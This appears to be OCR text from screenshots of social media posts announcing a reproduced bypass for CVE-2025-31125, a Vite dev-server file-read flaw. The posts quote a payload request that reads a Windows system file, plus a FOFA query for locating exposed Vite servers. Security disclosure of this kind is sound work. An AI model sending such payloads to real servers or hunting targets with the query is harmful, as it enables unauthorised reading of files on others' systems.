
import&amp;?inline=1.wasm?init GET
/C://windows/win.ini?import&amp;?inline=1.wasm?
init fofa-query: body="/@vite/client"
https://t.co/0BkUKm8B2s
@kala14254511439
1 Apr 2025
88 Impressions
0 Retweets
2 Likes
3 Bookmarks
0 Replies
0 Quotes
#CVE-2025-31125 Vite New Bypass Reproduced on
6.2.1 https://t.co/3TpIJLLY9c
https://t.co/PrPbgMb00I
@_r00tuser
1 Apr 2025
77 Impressions
0 Retweets
1 Like
0 Bookmarks
0 Replies
0 Quotes
CVE-2025-31125 the new bypass of vite file read
https://t.co/g12bQj23I0
@sirifu4k1
1 Apr 2025